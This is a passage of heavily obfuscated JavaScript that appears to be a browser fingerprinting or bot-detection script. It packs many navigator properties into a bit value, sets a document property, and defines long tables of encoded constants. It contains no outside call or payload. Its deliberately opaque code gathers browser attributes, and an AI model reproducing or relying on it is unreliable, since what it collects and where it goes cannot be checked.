GM()[n9(Qr)],WE([],[][[]]))?GM()[n9(xc)](k3,Vg(TL),lD,Vg(TL)):GM()[n9(gg)](c8,qJ,I6,ld)][GM()[n9(qN)](j0,Rc,Gd,XH)]),jR[A0()[hO(wW)].call(null,s3,bq,xH)]()));k5+=WE(GH(Bk[GM()[n9(pJ)].apply(null,[O2,Vg(Vg({})),Q3,Ed])](Bk[GM()[n9(xc)](k3,RY,lD,VF)][rh()[cD(ld)].call(null,Rc,cr,Jq)]),Ur),GH(Bk[GM()[n9(pJ)].call(null,O2,d6,Q3,FD)](Bk[GM()[n9(xc)].call(null,k3,jC,lD,x9)][A0()[hO(NH)](J2,ld,wJ)]),BC[jC]));k5+=WE(GH(Bk[GM()[n9(pJ)].apply(null,[O2,Vg(TL),Q3,pN])](Bk[GM()[n9(xc)](k3,Vg(Vg([])),lD,z2)][A0()[hO(Nn)].apply(null,[lc,Ed,BF])]),tJ),GH(Bk[fZ(typeof GM()[n9(PC)],'undefined')?GM()[n9(pJ)](O2,nj,Q3,ld):GM()[n9(gg)](WH,MA,K8,Vg(TL))](Bk[GM()[n9(xc)].call(null,k3,hd,lD,tH)][zD(typeof A0()[hO(V8)],WE([],[][[]]))?A0()[hO(QH)](JJ,MA,DH):A0()[hO(qJ)].call(null,tn,Qr,rz)]),Ez));k5+=WE(GH(Bk[GM()[n9(pJ)](O2,Vg(TL),Q3,PH)](Bk[GM()[n9(xc)].apply(null,[k3,VF,lD,z5])][PF()[fz(nj)](Hd,JL)]),jR[zD(typeof A0()[hO(hN)],'undefined')?A0()[hO(QH)].apply(null,[Wq,Tn,TY]):A0()[hO(CX)](U0,XH,E3)]()),GH(Bk[GM()[n9(pJ)].call(null,O2,TL,Q3,PH)](Bk[GM()[n9(xc)](k3,pN,lD,mn)][TW()[Az(M0)](sm,jC,Qr,ld,t8,Yr)]),BH));k5+=WE(GH(Bk[zD(typeof GM()[n9(PC)],'undefined')?GM()[n9(gg)](gg,Vg(CW),nH,V8):GM()[n9(pJ)](O2,Nn,Q3,FD)](Bk[GM()[n9(xc)](k3,O2,lD,hJ)][A0()[hO(Br)](Qr,CX,Vd)]),E8),GH(Bk[GM()[n9(pJ)].apply(null,[O2,Tn,Q3,x9])](Bk[fZ(typeof GM()[n9(MA)],WE([],[][[]]))?GM()[n9(xc)].apply(null,[k3,Vg(Vg(TL)),lD,CX]):GM()[n9(gg)](fY,Vg(Vg([])),IY,xc)][A0()[hO(qY)](Mn,AN,QO)]),jC));k5+=WE(GH(Bk[GM()[n9(pJ)].call(null,O2,NH,Q3,NH)](Bk[GM()[n9(xc)](k3,Ed,lD,tJ)][zD(typeof rh()[cD(Oj)],'undefined')?rh()[cD(MF)](IO,PY,Ln):rh()[cD(AA)](Vg({}),Tq,dZ)]),x9),GH(Bk[GM()[n9(pJ)].call(null,O2,Vg(CW),Q3,cC)](Bk[GM()[n9(xc)](k3,qY,lD,MF)][WA()[V0(RD)](MF,Vg(Vg({})),n5,TN,Hn,Gn)]),BC[x9]));k5+=WE(GH(Bk[GM()[n9(pJ)].call(null,O2,Dj,Q3,Vg([]))](Bk[GM()[n9(xc)](k3,Vg(Vg({})),lD,CW)][PF()[fz(wr)].apply(null,[mN,qh])]),jR[A0()[hO(S2)](bY,pY,xm)]()),GH(Bk[GM()[n9(pJ)].apply(null,[O2,Rc,Q3,DA])](Bk[GM()[n9(xc)].apply(null,[k3,hJ,lD,hJ])][zD(typeof PF()[fz(pC)],WE('',[][[]]))?PF()[fz(D5)].call(null,fH,KC):PF()[fz(d6)].apply(null,[Dj,LF])]),BC[Dj]));k5+=WE(GH(Bk[GM()[n9(pJ)](O2,Vg(TL),Q3,RD)](Bk[GM()[n9(xc)](k3,s3,lD,xc)][BY()[Hr(tJ)](YA,jC,QA,S6,Vg(Vg(CW)),Q0)]),BC[TN]),GH(Bk[GM()[n9(pJ)].call(null,O2,hN,Q3,VF)](Bk[zD(typeof GM()[n9(Br)],WE([],[][[]]))?GM()[n9(gg)].call(null,Kd,GK,qd,wW):GM()[n9(xc)].apply(null,[k3,YC,lD,Vg(Vg(TL))])][A0()[hO(dA)](XA,wW,hh)]),pW));k5+=WE(GH(Bk[GM()[n9(pJ)].call(null,O2,BH,Q3,MA)](Bk[GM()[n9(xc)].apply(null,[k3,pJ,lD,W0])][TW()[Az(tJ)].apply(null,[Vg(Vg(TL)),BH,Qc,Br,KJ,c0])]),Mm),GH(Bk[GM()[n9(pJ)](O2,nj,Q3,Tn)](Bk[GM()[n9(xc)].call(null,k3,wr,lD,z5)][A0()[hO(RY)].call(null,IJ,DA,LL)]),pC));k5+=WE(WE(GH(Bk[GM()[n9(pJ)](O2,Vg({}),Q3,MA)](Bk[GM()[n9(V8)].call(null,Ur,Um,IX,hJ)][A0()[hO(k3)].apply(null,[v3,Vg(CW),fD])]),c6),GH(Bk[GM()[n9(pJ)].apply(null,[O2,pY,Q3,MF])](Bk[GM()[n9(xc)](k3,pC,lD,Vg(Vg(CW)))][rh()[cD(v3)].apply(null,[t6,QC,Fq])]),W0)),GH(Bk[GM()[n9(pJ)].call(null,O2,x9,Q3,S2)](Bk[GM()[n9(xc)](k3,Vg(CW),lD,Vg(CW))][A0()[hO(ld)](TN,Oj,mq)]),Qc));var Wn;return Wn=k5[A0()[hO(kJ)](TL,Qr,tZ)](),WF.pop(),Wn;}catch(Od){WF.splice(cE(jH,TL),Infinity,jd);var Sr;return Sr=A0()[hO(O2)].call(null,j5,jC,Pz),WF.pop(),Sr;}WF.pop();}break;case fx:{var Z0=Mg[vS];WF.push(tr);try{var fr=WF.length;var S0=Vg({});if(zD(Z0[GM()[n9(b0)](dA,cC,fm,Ij)][PF()[fz(DA)](W5,tV)],undefined)){var IC;return IC=A0()[hO(AA)](pH,PC,GF),WF.pop(),IC;}if(zD(Z0[GM()[n9(b0)](dA,j3,fm,Vg(TL))][PF()[fz(DA)].call(null,W5,tV)],Vg(cv))){var cJ;return cJ=A0()[hO(O2)].apply(null,[j5,Vg(TL),Bz]),WF.pop(),cJ;}var wY;return wY=fZ(typeof PF()[fz(IO)],'undefined')?PF()[fz(Um)].apply(null,[QH,vf]):PF()[fz(D5)](nn,lJ),WF.pop(),wY;}catch(Oq){WF.splice(cE(fr,TL),Infinity,tr);var Mq;return Mq=A0()[hO(v3)](DA,hd,lG),WF.pop(),Mq;}WF.pop();}break;case FI:{var Bj=Mg[vS];var C5=Mg[cv];WF.push(gj);if(JO(typeof Bk[GM()[n9(V8)].apply(null,[Ur,nh,fs,I8])][rh()[cD(Ed)].call(null,S2,v5,hq)],BY()[Hr(CW)](pC,dZ,g3,Vg(Vg([])),nj,Lj))){Bk[GM()[n9(V8)].call(null,Ur,DA,fs,M0)][rh()[cD(Ed)].apply(null,[D5,v5,hq])]=(fZ(typeof GM()[n9(O2)],'undefined')?GM()[n9(dZ)].apply(null,[wZ,D5,sM,Cr]):GM()[n9(gg)](A8,W0,Lj,hJ))[PF()[fz(RD)](pN,F5)](Bj,A0()[hO(TN)].call(null,x5,PH,UF))[PF()[fz(RD)].call(null,pN,F5)](C5,PF()[fz(br)](Kj,AD));}WF.pop();}break;case kR:{var PJ=Mg[vS];var q5=Mg[cv];WF.push(E8);if(Vg(wb(PJ,q5))){throw new (Bk[A0()[hO(jC)].call(null,Tn,Vg([]),CC)])(TW()[Az(Ez)](PH,W0,mn,Vg(Vg([])),AA,x5));}WF.pop();}break;}};var N6=function(Md){return +Md;};var YH=function XO(Lq,vJ){'use strict';var bA=XO;switch(Lq){case Fv:{var vc=vJ[vS];var Tj;WF.push(wO);return Tj=vc&&KD(zD(typeof WA()[V0(TL)],'undefined')?WA()[V0(nh)].apply(null,[SJ,FD,b0,Zn,vN,AO]):WA()[V0(VF)].apply(null,[D5,mn,Vg({}),GK,t6,BA]),typeof Bk[rh()[cD(Oj)](BH,JX,cq)])&&zD(vc[rh()[cD(CW)](n5,rO,X2)],Bk[rh()[cD(Oj)].call(null,pW,JX,cq)])&&fZ(vc,Bk[zD(typeof rh()[cD(BH)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[br,Q0,U3]):rh()[cD(Oj)].apply(null,[AA,JX,cq])][A0()[hO(nh)](FY,pW,RN)])?fZ(typeof A0()[hO(O2)],WE([],[][[]]))?A0()[hO(XH)](K0,jC,IF):A0()[hO(QH)].call(null,nH,m0,mH):typeof vc,WF.pop(),Tj;}break;case Wk:{var sJ=vJ[vS];return typeof sJ;}break;case KV:{var T3=vJ[vS];var Y8=vJ[cv];var Pd=vJ[n1];WF.push(Wj);T3[Y8]=Pd[GM()[n9(PC)](xr,E8,kW,CW)];WF.pop();}break;case Lf:{var LA=vJ[vS];var r2=vJ[cv];var C2=vJ[n1];return LA[r2]=C2;}break;case mk:{var Kn=vJ[vS];var QJ=vJ[cv];var tY=vJ[n1];WF.push(VW);try{var Jr=WF.length;var jr=Vg(Vg(vS));var dC;return dC=Sz(sU,[PF()[fz(pW)].call(null,FD,QN),TW()[Az(GK)].apply(null,[m0,Um,cC,Vg({}),T0,Mm]),fZ(typeof rh()[cD(dZ)],'undefined')?rh()[cD(UG)](Vg(Vg({})),OJ,zK):rh()[cD(MF)](O2,s6,t8),Kn.call(QJ,tY)]),WF.pop(),dC;}catch(pq){WF.splice(cE(Jr,TL),Infinity,VW);var bn;return bn=Sz(sU,[PF()[fz(pW)].call(null,FD,QN),zD(typeof A0()[hO(CW)],WE([],[][[]]))?A0()[hO(QH)].call(null,g5,Vg({}),sN):A0()[hO(hd)](tJ,xc,Km),rh()[cD(UG)](Ez,OJ,zK),pq]),WF.pop(),bn;}WF.pop();}break;case Zl:{return this;}break;case lw:{var OO=vJ[vS];var Gq;WF.push(A2);return Gq=Sz(sU,[PF()[fz(XH)].call(null,hJ,HO),OO]),WF.pop(),Gq;}break;case qf:{return this;}break;case BS:{return this;}break;case Jx:{WF.push(A5);var b8;return b8=GM()[n9(XH)](IJ,Fq,pn,Rc),WF.pop(),b8;}break;case Px:{var p5=vJ[vS];WF.push(Xr);var Dq=Bk[rh()[cD(dZ)].apply(null,[NH,dn,E8])](p5);var EA=[];for(var N3 in Dq)EA[PF()[fz(TL)](Mn,E0)](N3);EA[TW()[Az(gg)](VF,GK,j3,Oj,cn,f8)]();var ZJ;return ZJ=function HJ(){WF.push(M6);for(;EA[zD(typeof A0()[hO(D5)],WE([],[][[]]))?A0()[hO(QH)](gN,Vg(Vg({})),nA):A0()[hO(CW)].apply(null,[RC,br,Ln])];){var In=EA[rh()[cD(Rc)].apply(null,[c6,LN,Yr])]();if(DG(In,Dq)){var bd;return HJ[GM()[n9(PC)](xr,Vg(TL),JA,pY)]=In,HJ[GM()[n9(W0)](Oj,qY,nL,cC)]=Vg(BC[TL]),WF.pop(),bd=HJ,bd;}}HJ[GM()[n9(W0)].apply(null,[Oj,Vg(Vg(TL)),nL,qr])]=Vg(jR[GM()[n9(X2)].call(null,RY,I8,Zb,c6)]());var qn;return WF.pop(),qn=HJ,qn;},WF.pop(),ZJ;}break;case AB:{WF.push(F8);this[GM()[n9(W0)].apply(null,[Oj,qY,Fm,X2])]=Vg(CW);var Y6=this[A0()[hO(qr)](ZH,c6,nL)][BC[VF]][rh()[cD(j3)].apply(null,[xc,vY,TL])];if(zD(A0()[hO(hd)](tJ,qN,qz),Y6[PF()[fz(pW)](FD,VH)]))throw Y6[rh()[cD(UG)](Vg(TL),Rb,zK)];var jJ;return jJ=this[rh()[cD(Fq)].call(null,x9,Kg,Ed)],WF.pop(),jJ;}break;case tU:{var P5=vJ[vS];WF.push(W3);var w3;return w3=P5&&KD(WA()[V0(VF)](D5,wW,qJ,MA,t6,fO),typeof Bk[zD(typeof rh()[cD(v3)],WE([],[][[]]))?rh()[cD(MF)](xc,v0,ZH):rh()[cD(Oj)](QH,A9,cq)])&&zD(P5[rh()[cD(CW)].call(null,kJ,f0,X2)],Bk[zD(typeof rh()[cD(dA)],'undefined')?rh()[cD(MF)](Vg(Vg([])),VH,Y2):rh()[cD(Oj)](nj,A9,cq)])&&fZ(P5,Bk[rh()[cD(Oj)].apply(null,[Vg({}),A9,cq])][A0()[hO(nh)].call(null,FY,NH,G0)])?zD(typeof A0()[hO(Cr)],WE('',[][[]]))?A0()[hO(QH)].call(null,mn,Fq,YN):A0()[hO(XH)](K0,IO,C8):typeof P5,WF.pop(),w3;}break;case C:{var Aj=vJ[vS];return typeof Aj;}break;case DI:{var l5=vJ[vS];var HC;WF.push(vd);return HC=l5&&KD(WA()[V0(VF)](D5,Vg(CW),Vg(Vg({})),PH,t6,Pr),typeof Bk[rh()[cD(Oj)].call(null,E8,wK,cq)])&&zD(l5[rh()[cD(CW)].call(null,QH,OW,X2)],Bk[zD(typeof rh()[cD(jC)],WE([],[][[]]))?rh()[cD(MF)].call(null,RY,Mm,SN):rh()[cD(Oj)](d0,wK,cq)])&&fZ(l5,Bk[zD(typeof rh()[cD(nh)],'undefined')?rh()[cD(MF)].call(null,pY,K3,DJ):rh()[cD(Oj)].apply(null,[PH,wK,cq])][zD(typeof A0()[hO(S6)],WE([],[][[]]))?A0()[hO(QH)](VJ,Vg(Vg([])),JA):A0()[hO(nh)].call(null,FY,QH,Xb)])?A0()[hO(XH)](K0,VN,Lz):typeof l5,WF.pop(),HC;}break;case bk:{var Un=vJ[vS];return typeof Un;}break;case Sf:{var zq=vJ[vS];WF.push(Uj);var Wd;return Wd=zq&&KD(WA()[V0(VF)].apply(null,[D5,Vg(TL),Ez,Ez,t6,Cd]),typeof Bk[rh()[cD(Oj)](gg,S8,cq)])&&zD(zq[rh()[cD(CW)](bq,Xr,X2)],Bk[rh()[cD(Oj)](NH,S8,cq)])&&fZ(zq,Bk[rh()[cD(Oj)](VN,S8,cq)][A0()[hO(nh)](FY,k3,M8)])?A0()[hO(XH)](K0,YA,Rr):typeof zq,WF.pop(),Wd;}break;case IB:{var Qn=vJ[vS];return typeof Qn;}break;case dl:{var Jd=vJ[vS];var w5;WF.push(kd);return w5=Jd&&KD(WA()[V0(VF)].apply(null,[D5,M0,M0,n5,t6,W3]),typeof Bk[rh()[cD(Oj)].call(null,sm,KK,cq)])&&zD(Jd[rh()[cD(CW)](Vg(TL),d8,X2)],Bk[rh()[cD(Oj)](mn,KK,cq)])&&fZ(Jd,Bk[rh()[cD(Oj)](xc,KK,cq)][A0()[hO(nh)].call(null,FY,z5,Iq)])?A0()[hO(XH)](K0,pC,kO):typeof Jd,WF.pop(),w5;}break;case j4:{var vA=vJ[vS];return typeof vA;}break;case rI:{var q6=vJ[vS];var X8=vJ[cv];var Ar=vJ[n1];WF.push(jA);q6[X8]=Ar[GM()[n9(PC)](xr,D5,vN,Qr)];WF.pop();}break;case nU:{var NO=vJ[vS];var Zd=vJ[cv];var fN=vJ[n1];return NO[Zd]=fN;}break;case jp:{var O6=vJ[vS];var FN=vJ[cv];var bc=vJ[n1];WF.push(q0);try{var YJ=WF.length;var Vn=Vg([]);var C6;return C6=Sz(sU,[PF()[fz(pW)].call(null,FD,Nz),TW()[Az(GK)](qJ,Um,YC,jC,Xn,Mm),rh()[cD(UG)](Vg(TL),DX,zK),O6.call(FN,bc)]),WF.pop(),C6;}catch(pj){WF.splice(cE(YJ,TL),Infinity,q0);var tj;return tj=Sz(sU,[zD(typeof PF()[fz(cC)],'undefined')?PF()[fz(D5)].apply(null,[k8,P6]):PF()[fz(pW)](FD,Nz),A0()[hO(hd)].apply(null,[tJ,PC,b9]),rh()[cD(UG)](MA,DX,zK),pj]),WF.pop(),tj;}WF.pop();}break;}};var QY=function(Xc){var Jn=Xc[0]-Xc[1];var hA=Xc[2]-Xc[3];var R3=Xc[4]-Xc[5];var Tr=Bk["Math"]["sqrt"](Jn*Jn+hA*hA+R3*R3);return Bk["Math"]["floor"](Tr);};function Qmp(){EF=vS+xI*Jx+Xv*Jx*Jx+Jx*Jx*Jx,mB=Nk+Xv*Jx+Jx*Jx,jb=xI+k4*Jx+Jx*Jx+Jx*Jx*Jx,Ex=Nk+Jx+vS*Jx*Jx+Jx*Jx*Jx,UB=vS+Nk*Jx,rM=Xv+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,cB=Xv+k4*Jx+k4*Jx*Jx,IK=cv+Fw*Jx+KV*Jx*Jx+Jx*Jx*Jx,rW=cv+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,lM=k4+Jx+ww*Jx*Jx+Jx*Jx*Jx,lm=xI+Jx+KV*Jx*Jx,bL=xI+xI*Jx+k4*Jx*Jx+Jx*Jx*Jx,rX=k4+Fw*Jx+Nk*Jx*Jx+Jx*Jx*Jx,xb=Nk+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,mp=k4+n1*Jx+Nk*Jx*Jx,Q2=Xv+Nk*Jx+Jx*Jx+Jx*Jx*Jx,Yh=Fw+Nk*Jx+Nk*Jx*Jx+Jx*Jx*Jx,tU=n1+Xv*Jx,pm=ww+Xv*Jx+Jx*Jx+Jx*Jx*Jx,CE=Xv+vS*Jx+n1*Jx*Jx+Jx*Jx*Jx,ZF=n1+k4*Jx+k4*Jx*Jx+Jx*Jx*Jx,vs=k4+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,C=ww+Jx,NB=Fw+KV*Jx+n1*Jx*Jx,cZ=k4+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,ME=cv+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,mS=vS+Xv*Jx+Jx*Jx,JV=Fw+Fw*Jx+Xv*Jx*Jx,zL=n1+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,kM=k4+Fw*Jx+Jx*Jx+Jx*Jx*Jx,EV=Fw+Jx,Ws=Nk+Fw*Jx+vS*Jx*Jx+Jx*Jx*Jx,dF=n1+vS*Jx+vS*Jx*Jx+Jx*Jx*Jx,zX=k4+k4*Jx+Xv*Jx*Jx+Jx*Jx*Jx,cM=Xv+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,Xp=Fw+k4*Jx+Jx*Jx,bl=KV+KV*Jx,WI=KV+ww*Jx+n1*Jx*Jx,sD=vS+Jx+Nk*Jx*Jx+Jx*Jx*Jx,Ux=Fw+Nk*Jx,gk=vS+Jx+KV*Jx*Jx,bk=Nk+ww*Jx+Fw*Jx*Jx,LI=k4+KV*Jx+n1*Jx*Jx,CF=Fw+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,Ax=Xv+xI*Jx,qh=vS+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,bm=Nk+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,RI=n1+KV*Jx+Fw*Jx*Jx,NV=vS+KV*Jx+Jx*Jx,AD=Xv+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,LU=k4+Fw*Jx+Xv*Jx*Jx,KW=n1+Jx+vS*Jx*Jx+Jx*Jx*Jx,mz=k4+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,sP=k4+xI*Jx+Jx*Jx,fW=k4+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,MR=Fw+Nk*Jx+Fw*Jx*Jx,E=KV+ww*Jx+Xv*Jx*Jx,XS=Nk+KV*Jx+KV*Jx*Jx,pS=vS+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,XK=k4+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,vE=xI+ww*Jx+Jx*Jx+Jx*Jx*Jx,xs=cv+Nk*Jx+KV*Jx*Jx+Jx*Jx*Jx,AB=n1+k4*Jx,hs=Nk+k4*Jx+k4*Jx*Jx+Jx*Jx*Jx,qf=Nk+n1*Jx,Hz=vS+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,Zz=n1+xI*Jx+Xv*Jx*Jx+Jx*Jx*Jx,lg=cv+Jx+n1*Jx*Jx+Jx*Jx*Jx,Dk=KV+Xv*Jx+n1*Jx*Jx,PW=Fw+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,t7=KV+Nk*Jx+ww*Jx*Jx,Xm=ww+Nk*Jx+k4*Jx*Jx+Jx*Jx*Jx,FI=Xv+Jx+vS*Jx*Jx+Jx*Jx*Jx,vP=ww+Nk*Jx+ww*Jx*Jx,ss=vS+Xv*Jx+k4*Jx*Jx+Jx*Jx*Jx,fD=Fw+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,gL=k4+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,Y9=KV+Xv*Jx+Jx*Jx+Jx*Jx*Jx,JI=cv+ww*Jx+k4*Jx*Jx,qI=KV+Xv*Jx+k4*Jx*Jx,MI=Xv+k4*Jx,IL=k4+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,SG=ww+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,HP=cv+Jx+Xv*Jx*Jx,BS=k4+Xv*Jx,cs=KV+Fw*Jx+k4*Jx*Jx+Jx*Jx*Jx,Sb=xI+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,Lk=Nk+Nk*Jx+Xv*Jx*Jx,VR=Nk+Xv*Jx+Nk*Jx*Jx,Ap=n1+ww*Jx,JD=xI+n1*Jx+n1*Jx*Jx+Jx*Jx*Jx,CR=n1+vS*Jx+Xv*Jx*Jx,Ls=Nk+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Cx=n1+ww*Jx+k4*Jx*Jx,LW=Fw+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,tF=n1+Xv*Jx+Fw*Jx*Jx+Jx*Jx*Jx,Wv=cv+Xv*Jx+vS*Jx*Jx+Jx*Jx*Jx,BD=xI+Nk*Jx+Xv*Jx*Jx+Jx*Jx*Jx,rG=KV+KV*Jx+KV*Jx*Jx+Jx*Jx*Jx,XI=ww+Jx+Xv*Jx*Jx,tD=xI+n1*Jx+Jx*Jx+Jx*Jx*Jx,Uv=ww+k4*Jx+Jx*Jx,Ab=ww+Jx+KV*Jx*Jx+Jx*Jx*Jx,FE=Nk+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,Jb=xI+Jx+n1*Jx*Jx+Jx*Jx*Jx,Bm=vS+Jx+Jx*Jx+Jx*Jx*Jx,XD=Nk+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,AS=ww+Fw*Jx+n1*Jx*Jx,lL=k4+xI*Jx+Nk*Jx*Jx+Jx*Jx*Jx,hg=vS+n1*Jx+KV*Jx*Jx+Jx*Jx*Jx,Lz=KV+xI*Jx+Jx*Jx+Jx*Jx*Jx,nZ=Nk+Jx+Xv*Jx*Jx+Jx*Jx*Jx,pD=Xv+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,tf=KV+Fw*Jx+k4*Jx*Jx,TI=n1+Xv*Jx+ww*Jx*Jx,Xl=ww+Nk*Jx+Nk*Jx*Jx,Lm=xI+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,Lx=ww+Nk*Jx+Xv*Jx*Jx,cW=vS+Xv*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Xh=xI+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,sW=n1+KV*Jx+xI*Jx*Jx+Jx*Jx*Jx,UF=ww+KV*Jx+n1*Jx*Jx+Jx*Jx*Jx,wP=k4+vS*Jx+KV*Jx*Jx,EX=Xv+vS*Jx+ww*Jx*Jx+Jx*Jx*Jx,I2=Xv+Nk*Jx+Nk*Jx*Jx+Jx*Jx*Jx,xP=KV+Jx+ww*Jx*Jx,fF=k4+Nk*Jx+xI*Jx*Jx+Jx*Jx*Jx,Ts=Fw+Xv*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Dw=Nk+KV*Jx+n1*Jx*Jx,AV=xI+Fw*Jx+n1*Jx*Jx,E9=n1+KV*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Lw=Xv+KV*Jx+Jx*Jx,hm=ww+KV*Jx+k4*Jx*Jx+Jx*Jx*Jx,Qk=Nk+ww*Jx+Nk*Jx*Jx,cV=ww+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,nD=k4+xI*Jx+n1*Jx*Jx+Jx*Jx*Jx,L1=k4+Nk*Jx+n1*Jx*Jx,tv=vS+Xv*Jx+ww*Jx*Jx,BE=Fw+ww*Jx+vS*Jx*Jx+Jx*Jx*Jx,UP=cv+Nk*Jx+n1*Jx*Jx,qP=KV+xI*Jx+Jx*Jx,qZ=cv+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,wG=Fw+k4*Jx+Nk*Jx*Jx+Jx*Jx*Jx,mD=Fw+vS*Jx+Nk*Jx*Jx+Jx*Jx*Jx,CP=ww+KV*Jx,GP=ww+n1*Jx+Nk*Jx*Jx+Jx*Jx*Jx,LB=Xv+xI*Jx+Fw*Jx*Jx,Rk=cv+ww*Jx+Xv*Jx*Jx,G9=ww+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,rg=Fw+Xv*Jx+Xv*Jx*Jx+Jx*Jx*Jx,x2=KV+ww*Jx+Jx*Jx+Jx*Jx*Jx,QL=n1+Xv*Jx+n1*Jx*Jx+Jx*Jx*Jx,T=xI+ww*Jx+k4*Jx*Jx,c4=xI+Xv*Jx,kg=Xv+ww*Jx+Jx*Jx+Jx*Jx*Jx,rm=k4+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,EW=Xv+xI*Jx+Jx*Jx+Jx*Jx*Jx,rI=KV+KV*Jx+Xv*Jx*Jx,Pp=vS+vS*Jx+Fw*Jx*Jx,vz=cv+xI*Jx+n1*Jx*Jx+Jx*Jx*Jx,zP=n1+KV*Jx+Jx*Jx,TP=cv+ww*Jx+Nk*Jx*Jx,kG=ww+ww*Jx+Xv*Jx*Jx+Jx*Jx*Jx,kE=Xv+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,g2=xI+k4*Jx+vS*Jx*Jx+Jx*Jx*Jx,LF=k4+Nk*Jx+Jx*Jx+Jx*Jx*Jx,PL=vS+ww*Jx+Jx*Jx+Jx*Jx*Jx,TD=ww+n1*Jx+vS*Jx*Jx+Jx*Jx*Jx,YR=xI+Jx+Xv*Jx*Jx,mR=KV+Fw*Jx+n1*Jx*Jx,VI=k4+Jx+Xv*Jx*Jx,Cf=k4+vS*Jx+Nk*Jx*Jx,Zs=Xv+KV*Jx+Jx*Jx+Jx*Jx*Jx,lK=cv+Jx+ww*Jx*Jx+Jx*Jx*Jx,AK=Xv+Jx+Jx*Jx+Jx*Jx*Jx,fm=vS+Jx+Fw*Jx*Jx+Jx*Jx*Jx,TZ=KV+ww*Jx+KV*Jx*Jx+Jx*Jx*Jx,IG=n1+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,RB=xI+Xv*Jx+n1*Jx*Jx,CS=cv+KV*Jx+n1*Jx*Jx,BX=vS+ww*Jx+ww*Jx*Jx+Jx*Jx*Jx,cx=Xv+KV*Jx+n1*Jx*Jx,IX=ww+KV*Jx+vS*Jx*Jx+Jx*Jx*Jx,rE=ww+Xv*Jx+KV*Jx*Jx+Jx*Jx*Jx,r9=xI+Jx+Xv*Jx*Jx+Jx*Jx*Jx,PD=cv+Fw*Jx+n1*Jx*Jx+Jx*Jx*Jx,Dg=Nk+ww*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Lp=xI+Xv*Jx+ww*Jx*Jx,ml=k4+Fw*Jx+ww*Jx*Jx,YU=k4+KV*Jx+ww*Jx*Jx,MW=KV+Jx+vS*Jx*Jx+Jx*Jx*Jx,B4=vS+k4*Jx+n1*Jx*Jx,Kg=Xv+vS*Jx+Xv*Jx*Jx+Jx*Jx*Jx,BI=ww+Nk*Jx,Tk=xI+Nk*Jx,EM=cv+ww*Jx+Jx*Jx+Jx*Jx*Jx,cX=Nk+xI*Jx+vS*Jx*Jx+Jx*Jx*Jx,K1=xI+ww*Jx+Jx*Jx,Mw=KV+Fw*Jx+Xv*Jx*Jx,qV=ww+KV*Jx+Nk*Jx*Jx+Jx*Jx*Jx,Wk=cv+KV*Jx,ls=ww+vS*Jx+xI*Jx*Jx+Jx*Jx*Jx,vh=k4+Jx+vS*Jx*Jx+Jx*Jx*Jx,k9=k4+xI*Jx+k4*Jx*Jx+Jx*Jx*Jx,hP=k4+Jx+k4*Jx*Jx,M1=Nk+Xv*Jx+Xv*Jx*Jx,JP=KV+Jx+k4*Jx*Jx,lU=ww+KV*Jx+Jx*Jx+Jx*Jx*Jx,IS=cv+Nk*Jx+ww*Jx*Jx,Ub=ww+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,tl=Xv+n1*Jx+Nk*Jx*Jx,lG=xI+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,Ih=Nk+Jx+KV*Jx*Jx,Jl=ww+xI*Jx,fg=k4+k4*Jx+ww*Jx*Jx+Jx*Jx*Jx,Mb=Nk+Xv*Jx+Jx*Jx+Jx*Jx*Jx,Pw=ww+Fw*Jx+k4*Jx*Jx,g9=n1+Fw*Jx+Xv*Jx*Jx+Jx*Jx*Jx,T7=n1+Jx+k4*Jx*Jx,gM=cv+KV*Jx+KV*Jx*Jx+Jx*Jx*Jx,js=ww+n1*Jx+Xv*Jx*Jx+Jx*Jx*Jx,hG=xI+Nk*Jx+vS*Jx*Jx+Jx*Jx*Jx,R4=xI+n1*Jx,l2=Fw+n1*Jx+ww*Jx*Jx+Jx*Jx*Jx,hZ=k4+ww*Jx+Jx*Jx+Jx*Jx*Jx,gv=vS+Fw*Jx+n1*Jx*Jx,S1=vS+xI*Jx+Jx*Jx,pz=n1+k4*Jx+Fw*Jx*Jx+Jx*Jx*Jx,Hg=vS+ww*Jx+k4*Jx*Jx+Jx*Jx*Jx,km=n1+Nk*Jx+n1*Jx*Jx+Jx*Jx*Jx,IZ=cv+Nk*Jx+xI*Jx*Jx+Jx*Jx*Jx,A